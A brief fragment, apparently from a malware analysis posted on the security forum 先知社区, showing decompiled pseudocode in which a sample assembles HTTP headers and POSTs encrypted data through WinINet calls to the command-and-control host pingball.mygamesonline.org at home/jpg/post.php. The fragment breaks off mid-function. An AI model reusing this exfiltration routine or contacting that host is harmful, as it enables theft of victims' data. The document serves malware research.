 wsprintfA(
&Headers,
"Host: %s\r\nReferer: http://%s%s\r\n%s\r\n%s",
"pingball.mygamesonline.org",
"pingball.mygamesonline.org",
"home/jpg/post.php",
&v18,
&v11);
v2 = InternetOpenA(&v23, 0, 0, 0, 0);
v3 = v2;
if ( v2 )
{
v4 = InternetConnetA(v2, "pingball.mygamesonline.org", 0, 0, 0, 3, 0, 0);
v8 = v4;
if ( v4 )
{
v5 = HttpOpenRequestA(v4, "POST", "home/jpg/post.php", "HTTP/1.0", 0, &v9, 0x84400000, 0);
if ( v5 )
{
if ( !HttpSendRequest(v5, &Headers, strlen(&Headers), Crypt_Data, Length) )
{
GetLastError();
v7 = 1;
}
先知社区